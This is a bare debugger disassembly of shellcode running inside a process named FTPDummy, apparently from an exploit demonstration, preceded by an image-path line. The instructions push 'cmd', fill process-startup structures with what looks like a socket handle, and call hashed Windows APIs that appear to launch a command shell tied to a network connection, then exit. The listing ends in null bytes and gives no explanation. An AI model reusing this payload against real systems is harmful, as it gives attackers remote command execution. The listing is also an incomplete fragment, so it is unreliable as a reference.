 0052726B 68 756E4D61 PUSH 614D6E75
00527270 FFD5 CALL EBP
00527272 68 636D6400 PUSH 646D63
00527277 89E3 MOV EBX,ESP
00527279 57 PUSH EDI
0052727A 57 PUSH EDI
0052727B 57 PUSH EDI
0052727C 31F6 XOR ESI,ESI
0052727E 6A 12 PUSH 12
00527280 59 POP ECX
00527281 56 PUSH ESI
00527282 ^E2 FD LOOPD SHORT FTPDummy.00527281
00527284 66:C74424 3C 01( MOV WORD PTR SS:[ESP+3C],101
0052728B 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
0052728F C600 44 MOV BYTE PTR DS:[EAX],44
00527292 54 PUSH ESP
00527293 50 PUSH EAX
00527294 56 PUSH ESI
00527295 56 PUSH ESI
00527296 56 PUSH ESI
00527297 46 INC ESI
00527298 56 PUSH ESI
00527299 4E DEC ESI
0052729A 56 PUSH ESI
0052729B 56 PUSH ESI
0052729C 53 PUSH EBX
0052729D 56 PUSH ESI
0052729E 68 79CC3F86 PUSH 863FCC79
005272A3 FFD5 CALL EBP
005272A5 89E0 MOV EAX,ESP
005272A7 4E DEC ESI
005272A8 56 PUSH ESI
005272A9 46 INC ESI
005272AA FF30 PUSH DWORD PTR DS:[EAX]
005272AC 68 08871D60 PUSH 601D8708
005272B1 FFD5 CALL EBP
005272B3 BB F0B5A256 MOV EBX,56A2B5F0
005272B8 68 A695BD9D PUSH 9DBD95A6
005272BD FFD5 CALL EBP
005272BF 3C 06 CMP AL,6
005272C1 7C 0A JL SHORT FTPDummy.005272CD
005272C3 80FB E0 CMP BL,0E0
005272C6 75 05 JNZ SHORT FTPDummy.005272CD
005272C8 BB 4713726F MOV EBX,6F721347
005272CD 6A 00 PUSH 0
005272CF 53 PUSH EBX
005272D0 FFD5 CALL EBP
005272D2 0000 ADD BYTE PTR DS:[EAX],AL
005272D4 0000 ADD BYTE PTR DS:[EAX],AL
005272D6 0000 ADD BYTE PTR DS:[EAX],AL
005272D8 0000 ADD BYTE PTR DS:[EAX],AL
005272DA 0000 ADD BYTE PTR DS:[EAX],AL